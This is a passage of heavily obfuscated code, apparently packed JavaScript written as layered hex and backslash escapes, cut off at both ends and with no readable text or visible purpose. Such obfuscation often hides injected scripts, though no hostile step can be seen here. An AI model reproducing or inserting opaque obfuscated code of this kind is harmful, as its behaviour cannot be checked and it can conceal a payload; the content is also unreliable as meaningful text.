x5C\x68\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x38\x27\x29\x2B\x27\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x6C\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x6A\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x31\x27\x29\x2B\x27\x5C\x31\x36\x5C\x70\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x57\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6F\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x66\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x36\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x38\x27\x29\x2B\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x36\x5C\x31\x36\x5C\x70\x5C\x5A\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x36\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x79\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x66\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x64\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x31\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x36\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x53\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x37\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x39\x27\x29\x2B\x27\x5C\x50\x5C\x46\x5C\x31\x30\x5C\x72\x5C\x59\x5C\x6E\x5C\x36\x5C\x79\x5C\x72\x5C\x31\x31\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x63\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x39\x27\x29\x2B\x27\x5C\x61\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x36\x5C\x31\x6A\x5C\x70\x5C\x31\x30\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x36\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x37\x27\x29\x2B\x27\x5C\x61\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x36\x5C\x79\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x38\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x39\x27\x29\x2B\x27\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x64\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x34\x27\x29\x2B\x27\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x38\x27\x29\x2B\x27\x5C\x46\x5C\x62\x5C\x31\x30\x5C\x70\x5C\x62\x5C\x5A\x5C\x71\x5C\x70\x5C\x31\x30\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x6C\x27\x29\x2B\x27\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x66\x27\x29\x2B\x27\x5C\x56\x5C\x71\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5